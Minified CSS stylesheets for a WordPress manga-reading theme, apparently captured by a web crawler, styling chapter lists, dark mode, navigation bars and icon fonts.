.entry-header_wrap .action-icon ul li a,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list{max-height:31px;padding-right:60px;overflow:hidden}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li:nth-of-type(n+4){visibility:hidden;opacity:0;transition:visibility 0s,opacity 0.3s linear}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon{position:absolute;right:2px;display:block;top:2px;font-size:28px;line-height:14px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:hover{cursor:pointer}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:before{width:20px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active{overflow:auto;max-height:initial}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active>li:nth-of-type(n+4){visibility:visible;opacity:1}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active .mobile-icon:before{content:"\f2c0"}body.reading-manga .entry-header .entry-header_wrap,body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:10px;margin-right:60px}body.reading-manga .entry-header .c-selectpicker select.selectpicker,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding-top:5px;padding-bottom:5px}body.reading-manga .entry-header .select-pagination .nav-links>* a,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a{padding-top:3px;padding-bottom:3px}}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content{width:80%}}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content{width:100%}}@media (max-width:679px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-left:0;display:block;float:none}}.chapter-type-video .entry-header.footer .entry-header_wrap{display:none}@media (max-width:480px){.chapter-type-video .entry-header.header{margin-top:10px}body.reading-manga .chapter-type-video .entry-header.header .entry-header_wrap .c-breadcrumb{display:none}.chapter-type-video .entry-header.header .action-icon{width:100%}.chapter-type-video .entry-header.footer .entry-header_wrap{display:block}body.reading-manga .chapter-type-video .entry-header .wp-manga-nav .select-view{max-height:initial;opacity:1;visibility:visible}.chapter-type-video .video-light .text,.chapter-type-video .select-pagination{display:none}.chapter-type-video .entry-header .selectpicker_version,.chapter-type-video .entry-header div.selectpicker_chapter{max-width:50%!important}}#init-links .c-btn.c-btn_style-1{padding:10px;margin:5px;color:#FFF}#init-links .c-btn.c-btn_style-1:first-child{margin-left:0}.shortcode.my-bookmarks .popular-item-wrap .popular-img{float:left;margin:0 10px 10px 0}.shortcode.my-bookmarks.style-2 .popular-item-wrap .popular-img{display:block;width:100%}.shortcode.my-bookmarks .row{margin-bottom:20px}.chapter-type-text .sidebar-col #main-sidebar{margin-top:20px}.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover{text-decoration:none}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{background:#fff0;border:1px solid #888}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color:#ccc}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover{color:#eb3349}body.reading-manga.text-ui-light .entry-header .c-selectpicker select.selectpicker,body.reading-manga.text-ui-light .c-select-bottom .c-selectpicker select.selectpicker{background-color:rgb(235 235 235 / .2)}body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#333}body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{color:#ebebeb}body.manga-page.text-ui-light .summary__content.show-more:after{background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:-webkit-linear-gradient(top,#fff0,#000);background:-moz-linear-gradient(top,#fff0,#000);background:-ms-linear-gradient(top,#fff0,#000);background:-o-linear-gradient(top,#fff0,#000)}body.text-ui-light .settings-page .nav-tabs-wrap ul.nav-tabs li a,.text-ui-light .settings-page table.list-bookmark>thead>tr>th{background-color:#333;color:#ebebeb}body.text-ui-light table:not(#wp-calendar):not(.shop_table)>thead>tr>th,body.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr td,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar,body.page.text-ui-light .c-page-content .main-col-inner .entry-header .entry-title{border-color:#3e3e3e}.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover,.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{background-color:#2f2f2f}.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover .list-chapter .chapter-item span,.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover .list-chapter .chapter-item span.vol a{color:#FFF}.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{color:#888}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item,.text-ui-light .page-content-listing.item-simple .page-listing-item .page-item-detail{border-color:#383838}body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after{background-color:#383838}.text-ui-light .settings-page .list-chapter .chapter-item a{color:#888}body.text-ui-light #hover-infor{background-color:#333}body.text-ui-light #hover-infor .item_content .summary-content,body.text-ui-light #hover-infor .item_content .post-content_item>*,body.text-ui-light #hover-infor .item_content .summary-content a:not(:hover){color:#ebebeb}body.text-ui-light .navigation-ajax .load-ajax{background-color:#333;color:#FFF;border-color:#fff0}body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#FFF}@media (max-width:480px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb{text-align:center}}.listing-chapters_wrap .wp-manga-chapter.reading:before{content:'\f1da';font-family:Font Awesome\ 5 Free;font-weight:700;position:absolute;top:-2px;right:20px;background:none!important;color:#000;display:inline-block;line-height:1em;font-size:15px;width:17px;height:17px;text-align:center;padding:2px;border-radius:12px}.text-ui-light .listing-chapters_wrap .wp-manga-chapter.reading:before{color:#dadada}body.manga-type-icon .ui-autocomplete .search-item .manga-type-manga:before{content:'\f302';font-family:Font Awesome\ 5 Free;margin:0 5px}body.manga-type-icon .ui-autocomplete .search-item .manga-type-text:before{content:'\f031';font-family:Font Awesome\ 5 Free;margin:0 5px;font-weight:700}body.manga-type-icon .ui-autocomplete .search-item .manga-type-video:before{content:'\f144';font-family:Font Awesome\ 5 Free;margin:0 5px}body.manga-type-icon .page-listing-item .page-item-detail.video .item-thumb:before,body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before,body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f144';font-family:Font Awesome\ 5 Free;position:absolute;top:0;right:0;color:#FFF;padding:3px;z-index:1;text-shadow:1px 1px 1px #000;font-size:16px}body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before{content:'\f031';font-weight:700}body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f302'}body.manga-type-icon .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{position:relative}.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in,.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{display:inline-block}#main-sidebar div[id^=monster-widget-placeholder-]{width:100%}.manga-slider.style-3 .slick-slide>div{line-height:0}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .post-title.font-title{margin-bottom:6px}.popular-slider .slider__thumb_item .manga-title-badges,.manga-slider .slider__thumb_item .manga-title-badges{position:absolute;z-index:100}#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin:5px}#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap{line-height:0}#wpcomm .wpd-form-row .wpd-field.chapter_id{display:none}#wpcomm .wc-comment-right .wpd-bottom-custom-fields{display:none}#wpdcom .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin:5px}#wpdcom .wc-field-textarea .wpdiscuz-textarea-wrap{line-height:0}#wpdcom .wpd-form-row .wpd-field.chapter_id{display:none}#wpdcom .wpd-comment-right .wpd-bottom-custom-fields{display:none}#manga-discussion #comments{margin-top:0}.text-ui-light .wpd-login{color:#666}.reading-manga .reading-content{padding:0 15px}.mobile.reading-manga .entry-header.footer.sticky{position:fixed;bottom:0;z-index:10000;background:#fff;width:100%;margin-bottom:0;padding-right:15px;padding-left:15px;left:0;border-top:1px solid #efefef;box-shadow:3px 3px 10px 6px #CCC}.mobile.reading-manga.text-ui-light .entry-header.footer.sticky{background:#000;box-shadow:3px 3px 10px 6px #333;border-top-color:#333}.reading-manga .chapter-type-text #text-chapter-toolbar{display:none}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar{display:block;position:fixed;bottom:10px;right:60px;background:rgb(0 0 0 / .7);padding:0 10px;line-height:1.8em;z-index:100000}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a{font-size:18px;line-height:1.5em;color:#FFF}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a i{line-height:1em}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar.sticky{bottom:100px;right:15px}#chapter-heading{font-size:24px;margin-top:40px}.reading-manga.minimal-reading-layout #chapter-heading{margin-top:80px}.wp-manga-chapter a:visited,.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a{color:#999}.text-ui-light .wp-manga-chapter a:visited,body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:visited{color:#666}.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:120px;padding:10px 0}.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-thumb:after{bottom:0;clear:both}@media (max-width:480px){.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:auto}.shortcode-manga-chapters .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{height:auto}.shortcode-manga-chapters .listing-chapters_wrap>ul li.has-thumb a{padding:0!important}}.shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap>ul.version-chap>li.has-thumb>a{float:left;padding:0}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:auto;min-height:100px}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{float:none}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover){position:absolute;left:20px;text-shadow:1px 1px 1px #333;top:0;color:#FFF}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li.has-thumb .chapter-release-date{position:absolute;left:20px;right:auto;top:auto;bottom:0;text-shadow:1px 1px 1px #333;font-size:.8em;color:#FFF}.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail{position:relative}.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail:after{content:' ';width:100%;height:100%;background:rgb(0 0 0 / .2);position:absolute;top:0;left:0}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-height:none}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail{margin-right:0}@media (max-width:480px){.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:100%;height:auto}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul li a,.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter.has-thumb a:not(:hover){top:10px}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:none}}.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{width:60px}.widget-content .shortcode-manga-chapters .listing-chapters_wrap>ul li:not(.has-thumb) a{margin-right:100px}.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap>ul.version-chap>li.has-thumb>a{width:160px}.rate-title{display:none}.text-ui-dark .manga-chapters-listing a{color:#000}.text-ui-dark .manga-chapters-listing td:not(.title):not(.release) a{color:#999}.wp-manga-nav:after{content:' ';display:block;clear:both}.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{position:fixed;top:0;width:1110px;background:rgb(0 0 0 / .2);padding:5px 11px;z-index:1}.admin-bar.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{top:32px}.sticky__active.admin-bar .wp-manga-nav{top:32px}.sticky__active .wp-manga-nav .entry-header_wrap{display:none}@media (max-width:1200px){.sticky__active .wp-manga-nav{width:920px}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float:left}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float:right}}@media (max-width:992px){.sticky__active .wp-manga-nav{width:100%}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float:left}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float:right}}@media (max-width:720px){.sticky__active .wp-manga-nav{width:100%;left:0}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float:left}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float:right}}@media (max-width:600px){.sticky__active.admin-bar .wp-manga-nav{top:0}.mobile.sticky__active.sticky-for-mobile .wp-manga-nav{top:10px;height:34px}}.c-blog__heading.style-2 a.btn-reverse-order i{-webkit-transform:rotate(45deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);background:none;color:#000;font-size:22px;margin:0 20px}.text-ui-light .c-blog__heading.style-2 a.btn-reverse-order i{color:#FFF}.c-blog__heading.style-2 a.btn-reverse-order i:after{display:none}.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display:none}.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display:none}#comment-nav-above{padding:0 0 20px 0}.comment-navigation .nav-previous,.comment-navigation .nav-next{display:inline-block;width:49%}.comment-navigation .nav-next{text-align:right}@media (max-width:812px){.c-sub-header-nav.sticky .sub-nav_content,.c-sub-header-nav.sticky .c-modal_item{display:none}.c-sub-header-nav.sticky .select-pagination{width:100%}.wp-manga-nav{text-align:center}}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .c-btn{font-size:14px}.mobile .profile-manga #init-links{margin-top:20px;text-align:center}body.manga-page.mobile .profile-manga .tab-summary{padding-bottom:0}#cancel-comment-reply-link{padding:0 10px;font-size:12px}#comment-nav-below{margin-bottom:40px}.page-listing-item .post-title h3,.slider__content_item h4{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.c-new-tag{display:inline-block;width:30px;height:16px;background:url(/wp-content/themes/madara/images/new.gif) center center no-repeat}#oneshot-reader .image-item{height:200px;text-align:center;margin-bottom:20px}#oneshot-reader .image-item img{height:100%}#oneshot-reader .premium-block{margin:0 0 20px 0}#oneshot-reader .content-blocked{margin:0 0 20px 0}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_image{width:425px;max-width:100%;text-align:center}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-content,body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status{width:100%}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status{margin-top:0}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark,body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .edit-btn{width:auto;top:0;padding:0 20px}body.manga-page .profile-manga.summary-layout-2 .manga-excerpt{padding:20px 0 0 0}body.manga-page .profile-manga.summary-layout-2 .tab-summary{padding-bottom:0}body.manga-page.mobile .profile-manga.summary-layout-2 .tab-summary{display:block;margin-bottom:20px}body.manga-page .profile-manga.summary-layout-2 .summary_image img{border-radius:5px}.related-reading-wrap.related-style-2 .related-reading-img{width:100%;float:none;margin:0 0 10px 0}.item-thumb .quick-chapter-link{position:absolute;right:0;bottom:0;background:#eb3349;padding:1px 5px;font-size:.8em;font-weight:700;color:#FFF;display:inline-block;min-width:40px;text-align:center}.item-thumb .manga-type{position:absolute;bottom:0;left:0;background:#8e8e8e;padding:1px 5px;color:#fff;font-size:.8em}.settings-page .list-bookmark .chapter{font-size:.8em}.settings-page .list-bookmark .chapter span{color:#FFF}.page-content-listing.single-page li.wp-manga-chapter.unread a{color:#eb3349}body.manga-page .listing-chapters_wrap.cols-4 .version-chap.no-volumn,body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.no-volumn,body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.no-volumn,body.manga-page .listing-chapters_wrap.cols-4 .version-chap.no-volumn .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.no-volumn .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.no-volumn .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-4 .version-chap.volumns .sub-chap .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list{display:flex;flex-wrap:wrap}body.manga-page .page-content-listing.single-page .listing-chapters_wrap ul.sub-chap-list,.shortcode-manga-chapters .listing-chapters_wrap ul.sub-chap-list{padding-left:0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4>ul.main.version-chap.no-volumn li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-4>ul.main.version-chap.no-volumn li .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3>ul.main.version-chap.no-volumn li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-3>ul.main.version-chap.no-volumn li .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2>ul.main.version-chap.no-volumn li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-2>ul.main.version-chap.no-volumn li .chapter-release-date{position:relative;top:0;transform:initial;display:inline-block;right:0;vertical-align:middle;margin-left:5px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4>ul.main.version-chap.volumns .sub-chap .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-4>ul.main.version-chap.volumns .sub-chap .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3>ul.main.version-chap.volumns .sub-chap .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-3>ul.main.version-chap.volumns .sub-chap .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2>ul.main.version-chap.volumns .sub-chap .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-2>ul.main.version-chap.volumns .sub-chap .chapter-release-date{right:10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after{visibility:visible;opacity:1}.page-content-listing.single-page .cols-4 ul.version-chap li.chapter-bookmark,.page-content-listing.single-page .cols-3 ul.version-chap li.chapter-bookmark,.page-content-listing.single-page .cols-2 ul.version-chap li.chapter-bookmark{display:none}.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 25%;padding:5px 10px 5px 0}.page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 33%;padding:5px 10px 5px 0}.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 50%;padding:5px 10px 5px 0}@media (max-width:992px){.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 33%}}@media (max-width:768px){.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li,.page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 50%}}@media (max-width:576px){.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li,.page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chat .sub-chap-list li,.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 100%}}.site-footer .languages{margin:5px 0 0 0}.site-footer .languages select{width:auto;display:inline;border:1px solid #999;padding:3px 10px}.text-ui-light .form-control::placeholder{color:#b3b3b3}.single-wp-manga .mdp-speaker-wrapper{margin:25px auto}.speaker-sized.single-wp-manga .mdp-speaker-wrapper{width:300px}.speaker-floating.single-wp-manga .mdp-speaker-wrapper{position:fixed;bottom:0;z-index:1;left:50%;margin-left:-150px}.reading-content .text-left .mdp-speaker-wrapper{display:none}#password-strength{margin:20px 0 0 0;display:inline-block;padding:0 20px;border:1px solid #e65054;border-radius:5px;min-width:100px;text-align:center;opacity:0;display:none}#password-strength.short,#password-strength.bad{background:#ffabaf;color:#1d2327;opacity:1;display:inline-block}#password-strength.good{background:#f5e6ab;border-color:#f0c33c;opacity:1;display:inline-block}#password-strength.strong{background:#b8e6bf;border-color:#68de7c;opacity:1;display:inline-block}#checkbox-weak-password{padding:0 0 0 0}#agree-weak-password{display:inline-block;margin:0 5px 0 0}body.single .paging-navigation.reverse .nav-links .nav-next{float:right;text-align:right}body.single .paging-navigation.reverse .nav-links .nav-next>a{padding-right:15px;padding-left:0}body.single .paging-navigation.reverse .nav-links .nav-next>a:after{right:0;content:'\f287';left:auto}body.single .paging-navigation.reverse .nav-links .nav-previous{float:left;text-align:left}body.single .paging-navigation.reverse .nav-links .nav-previous>a{padding-left:15px;padding-right:0}body.single .paging-navigation.reverse .nav-links .nav-previous>a:after{left:0;content:'\f27d';right:auto}.section_adult,.site-header .c-sub-header-nav .c-sub-nav_wrap .section_adult{float:left;border-radius:4px;line-height:18px;padding:4px 10px;font-size:12px;position:relative;text-align:center;color:#00f99f;margin:10px 0}.section_adult.off{border:1px solid #afafb2;color:#afafb2}.section_adult .dot{background:#afafb2;width:4px;height:4px;border-radius:100px;margin-right:4px;display:inline-block;vertical-align:middle}.section_adult.on a:hover{color:#afafb2}.section_adult.on a:hover .dot{background-color:#afafb2}.section_adult.on .dot,.section_adult.off a:hover .dot{background-color:#46b5a5}.section_adult.on{border:1px solid #46b5a5;color:#46b5a5}.section_adult.on a,.section_adult.off a:hover{color:#46b5a5}.mobile-menu .section_adult{display:inline-block;float:none;background-color:#FFF}.mobile-menu .section_adult.off{background-color:#fff0}.mobile-menu .section_adult.off,.mobile-menu .section_adult.off a{color:#FFF}.mobile-menu .section_adult.off .dot{background-color:#FFF}.mobile .c-sub-header-nav .section_adult{display:none}.center{text-align:center;width:100%}.post-password-form{position:relative;z-index:999}#resetform #g-recaptcha{margin-bottom:15px}.text-ui-light .btn{color:#FFF}#darklight_toggle{position:fixed;bottom:50px;left:30px}.reading-manga #darklight_toggle{display:none}.toggle-switch{position:relative;width:50px}.toggle-switch label{position:absolute;width:100%;height:24px;background-color:var(--dark);border-radius:20px;cursor:pointer;border:1px solid #c6c6c6}.toggle-switch input{position:absolute;display:none}.toggle-switch .slider{position:absolute;width:100%;height:100%;border-radius:20px;transition:0.3s}.toggle-switch input:checked~.slider{background-color:var(--light)}.toggle-switch .slider::before{content:"";position:absolute;top:2px;left:3px;width:18px;height:18px;border-radius:50%;box-shadow:inset 8px 0 0 0 var(--light);background-color:var(--dark);transition:0.3s}.toggle-switch input:checked~.slider::before{transform:translateX(25px);background-color:var(--dark);box-shadow:none}.c-search-header__wrapper .search-form.ajax>label{width:100%}body.search .c-search-header__wrapper .search-content .search-form:not(.manga-search-form) .search-submit{font-size:14px;color:#FFF;padding:0;text-align:center;font-weight:700}.slider__container.rendered{display:block}.widget-elementor.background .manga-slider{padding-bottom:30px}.widget-elementor.background{background-color:#f3f3f3}.widget-elementor.bordered{border:3px solid #e1e1e1;padding:20px}.widget-elementor.bordered.widget_manga-slider{padding-bottom:30px}

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/898d08b8376f4682a2c3dc6b4f7847c4.css?ver=847c4
body_size: 10106
content:
@font-face{font-display:swap;font-family:"madara-budicon";src:url(/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.eot);src:url("/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.eot?#iefix") format("embedded-opentype"),url(/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.woff) format("woff"),url(/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.ttf) format("truetype"),url("/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.svg#madara-budicon") format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"madara-budicon"!important;content:attr(data-icon);font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="ct-icon-"]:before,[class*=" 